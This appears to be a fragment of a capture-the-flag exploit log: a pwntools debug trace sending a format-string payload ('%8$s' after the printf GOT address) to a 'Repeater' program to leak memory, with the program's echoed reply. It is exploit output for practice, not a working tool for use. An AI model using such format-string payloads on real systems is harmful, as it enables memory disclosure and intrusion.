 b Please tell me:
[DEBUG] Sent 0xd bytes:
00000000  18 10 60 00  00 00 00 00  25 38 24 73  0a  |··`·|····|%8$s|·
|
printf_got  %8$s
0000000d
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
00000000  52 65 70 65  61 74 65 72  3a 18 10 60  0a 50 6c 65  |Repe|ater|:··`|·
Ple|
00000010  61 73 65 20  74 65 6c 6c  20 6d 65 3a  |ase |tell| me:|
0000001c